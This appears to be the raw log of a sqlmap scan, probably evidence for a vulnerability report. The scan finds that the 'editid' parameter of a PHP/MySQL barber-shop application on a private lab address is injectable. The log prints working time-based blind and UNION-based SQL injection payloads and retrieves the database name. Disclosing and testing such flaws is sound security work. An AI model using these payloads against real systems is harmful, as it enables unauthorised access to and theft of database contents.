 管理员: C:\Windows\System32
[13:18:54] [WARNING] GET parameter 'editid' does not appear to be dynamic
[13:18:54] [WARNING] heuristic (basic) test shows that GET parameter 'editid' might not be injectable
[13:18:54] [INFO] testing for SQL injection on GET parameter 'editid'
[13:18:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:18:55] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:18:55] [INFO] testing 'Generic inline queries'
[13:18:55] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:18:56] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:18:56] [WARNING] time-based comparison requires larger statistical model, please wait........ (done)
[13:19:06] [INFO] GET parameter 'editid' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:19:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:19:06] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[13:19:06] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query colum
ns. Automatically extending the range for current UNION query injection technique test
[13:19:06] [INFO] target URL appears to have 5 columns in query
[13:19:07] [INFO] GET parameter 'editid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'editid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 44 HTTP(s) requests:
---
Parameter: editid (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: editid=9' AND (SELECT 9466 FROM (SELECT(SLEEP(5)))homH) AND 'WJbL'='WJbL

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: editid=9' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716b627a71,0x636e6f724a754c4c5551754e51696f5a755a556676644464464c7
5506a4146674a695264567a6669,0x716b767171)-- -
---
[13:19:07] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:19:07] [INFO] fetching current database
current database: 'barber_baba'
[13:19:07] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[13:19:07] [WARNING] your sqlmap version is outdated

[*] ending @ 13:19:07 /2025-06-20/